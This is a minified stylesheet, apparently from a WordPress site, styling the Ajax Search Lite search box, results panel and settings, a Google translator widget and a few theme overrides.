.probox .proinput input:after,div.asl_m .probox .proinput form:before,div.asl_m .probox .proinput form:after{display:none}div.asl_m .probox .proinput input{height:28px;border:0;background:0 0;width:100%;box-shadow:none;margin:-1px;padding:0;left:0;line-height:normal !important;display:block;min-height:unset;max-height:unset}div.asl_m .probox .proinput input::-webkit-input-placeholder{opacity:.85}div.asl_m .probox .proinput input::-moz-placeholder{opacity:.85}div.asl_m .probox .proinput input:-ms-input-placeholder{opacity:.85}div.asl_m .probox .proinput input:-moz-placeholder{opacity:.85}div.asl_m .proinput input.orig{padding:0 !important;margin:0 !important;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;z-index:10;position:relative}div.asl_m .proinput input.autocomplete{padding:0 !important;margin:0;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;opacity:.2}div.asl_m .probox .proinput input.autocomplete{border:0;background:0 0;width:100%;box-shadow:none;margin:0;margin-top:-28px !important;padding:0;left:0;position:relative;z-index:9}div.asl_m .probox .proinput.iepaddingfix{padding-top:0}div.asl_m .probox .proinput .loading{width:32px;background:#000;height:100%;box-shadow:none}div.asl_m .probox .proloading,div.asl_m .probox .proclose,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{width:20px;height:20px;background:0 0;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;flex:0 0 auto;-webkit-flex:0 0 auto;z-index:100}div.asl_m .probox .promagnifier{order:10;-webkit-order:10}div.asl_m .probox .prosettings{order:1;-webkit-order:1}div.asl_m .probox .proloading,div.asl_m .probox .proclose{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:transparent;order:6;-webkit-order:6}div.asl_m .probox .proclose{position:relative;cursor:pointer}div.asl_m .probox .promagnifier .innericon,div.asl_m .probox .prosettings .innericon,div.asl_m .probox .proclose .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:transparent;width:100%;height:100%;text-align:center;overflow:hidden;line-height:initial;display:block}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg,div.asl_m .probox .proloading svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div.asl_m .probox div.asl_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent !important;border-radius:50%;box-sizing:border-box}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}div.asl_r *{text-decoration:none;text-shadow:none}div.asl_r .results .asl_nores{overflow:hidden;width:auto;height:100%;line-height:initial;text-align:center;margin:0;background:#fff;padding:10px 3px;color:#222}div.asl_r.horizontal{padding:2px 0 10px}div.asl_r.horizontal .results .nores{background:0 0}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asl_r.horizontal .results{height:auto;width:auto}div.asl_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.4);animation-delay:0s;animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asl_r.vertical .results .item:last-child{margin-bottom:0}div.asl_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}div.asl_r .results .item .asl_image{overflow:hidden;background:0 0;margin:2px 8px 0 0;padding:0;float:left;background-position:center;background-size:cover}div.asl_r .results .item .asl_image img{width:100%;height:100%}div.asl_r .results .item .asl_content{overflow:hidden;height:auto;background:0 0;margin:0;padding:3px 3px 5px}div.asl_r .results .item .asl_content h3{margin:0;padding:0;display:inline;line-height:inherit}div.asl_r .results .item .asl_content .asl_desc{margin-top:4px;font-size:12px;line-height:18px}div.asl_r .results .item div.etc{margin-top:4px}div.asl_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asl_r p.showmore{text-align:center;padding:0;margin:0;font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);background-color:#fff;margin-top:3px;cursor:pointer}div.asl_r p.showmore span{font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);display:block;text-align:center;cursor:pointer}.results .asl_nores .asl_keyword{padding:0 6px;cursor:pointer;font-weight:700;font-family:Open Sans}div.asl_r .resdrg{height:auto}div.asl_w .group:first-of-type{margin:0 0 -3px}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px !important;padding:0 !important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0;*padding-bottom:10px;}div.asl_s.searchsettings.ie78 .asl_option_inner{margin-bottom:0 !important;padding-bottom:0 !important}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results{scrollbar-color:rgba(0,0,0,.5) #fff}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:'aslsicons2';content:"\e800";font-weight:400 !important;background:0 0;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings.ie78 .asl_option_inner .asl_option_checkbox:after{display:none}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none !important}.asl_r .item{.asl__af-tt-container{position:relative;z-index:2;.asl__af-tt-link{transition:opacity 0.2s;&:hover{opacity:.7}}}.average-rating{--percent:0%;--color:#2ea3f2;--bg-color:rgba(0,0,0,.2);--size:17px;position:relative;appearance:none;width:auto;display:inline-block;vertical-align:baseline;font-size:var(--size);line-height:calc(var(--size) - 15%);color:var(--bg-color);background:linear-gradient(90deg,var(--color) var(--percent),var(--bg-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}}.asl_r .item{.price{--regular-price-color:#666;--sale_price_color:#666;color:var(--regular-price-color);del{opacity:.5;display:inline-block;text-decoration:line-through;color:var(--regular-price-color)}ins{margin-left:.5em;text-decoration:none;font-weight:700;display:inline-block;color:var(--sale_price_color)}}.add-to-cart-container{display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:10;width:100%;margin:12px 0;.add-to-cart-quantity{padding:8px 0 8px 8px;background:#eaeaea;width:32px;border-radius:4px 0 0 4px;height:18px;min-height:unset;display:inline-block;font-size:13px;line-height:normal}.add-to-cart-button{padding:8px;border-radius:4px;background:#6246d7;color:white;height:18px;min-height:unset;display:block;text-align:center;min-width:90px;font-size:13px;line-height:normal;&.add-to-cart-variable{border-radius:4px}&.loading{content:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(1 1)' stroke-width='2'%3E%3Ccircle stroke-opacity='.5' cx='18' cy='18' r='18'/%3E%3Cpath d='M36 18c0-9.94-8.06-18-18-18'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 18 18' to='360 18 18' dur='1s' repeatCount='indefinite'/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}a.added_to_cart{flex-basis:100%;margin-top:8px}}.add-to-cart-container:has(.add-to-cart-quantity){.add-to-cart-button{border-radius:0 4px 4px 0}}}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important}.rtl .asl_nores>*{display:inline-block}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important}.rtl .asl_option{direction:ltr}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:700 !important}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important}.rtl div.horizontal.asl_r div.item{float:right !important}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
div.asl_w{width:100%;height:auto;border-radius:5px;background:#d1eaff;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);overflow:hidden;border:0 none #8dd5ef;border-radius:0;box-shadow:0 0 0 0 #000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;background-color:#e1635c;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 #b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0)}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);margin-top:-34px !important}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg{fill:#fff}div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(180deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(180deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(180deg,#be4c46,#be4c46);background-image:linear-gradient(180deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}div.asl_w .probox div.prosettings{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#e1635c;border-radius:3px;border:0 none #000;border-radius:0;box-shadow:0 0 0 0 #000;visibility:hidden;display:none}div.asl_r.horizontal{background-image:linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-webkit-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-moz-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-o-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-ms-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));border:0 solid #dbe9ee;border-radius:0;box-shadow:0 0 2px -3px #000 inset;-webkit-box-shadow:0 0 4px -3px #000 inset;-ms-box-shadow:0 0 4px -3px #000 inset;margin-top:12px}div.asl_r .results .nores .keyword{padding:0 6px;cursor:pointer;font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:13px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0);font-weight:700}div.asl_r .results .item{height:auto;background:#fff}div.asl_r.vertical .results .item:after{background:#ccc}div.asl_r .results .item.hovered{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r.horizontal .results .item{height:174px;width:150px;margin:10px 8px;padding:7px;float:left;background-color:#fff;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);border:0 none #fafafa;border-radius:0;box-shadow:0 0 4px -3px #000;-webkit-box-shadow:0 0 6px -3px #000;-ms-box-shadow:0 0 6px -3px #000}div.asl_r.horizontal .results .item:hover{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r .results .item .asl_image{width:70px;height:70px}div.asl_r .results .item .asl_content{font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:12px;line-height:18px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r.horizontal .results .item .asl_content h3 a{text-align:center}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{margin:0;padding:0;line-height:inherit;font-weight:400;font-family:Open Sans;color:#1454a9;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .asl_content h3 a:hover{font-weight:400;font-family:Open Sans;color:#2e6bbc;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item div.etc{padding:0;line-height:10px;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:12px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_author{padding:0;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:Open Sans;color:#adadad;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:rgba(#fff,1)}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{background:#fff;background:#fafafa;opacity:.9}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{background:#fafafa;opacilty:.95}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:#fafafa}div.asl_r span.highlighted{font-weight:700;color:#d9312b;background-color:#eee;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}div.asl_r .group{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;font-weight:700;font-family:Open Sans;color:#055e94;font-size:11px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings{background-color:#be4c46;background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);box-shadow:0 0 0 0 #000}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset .categoryfilter{max-height:200px;overflow:auto}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.category-medizingesundheitwellness{background-color:#fff!important}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}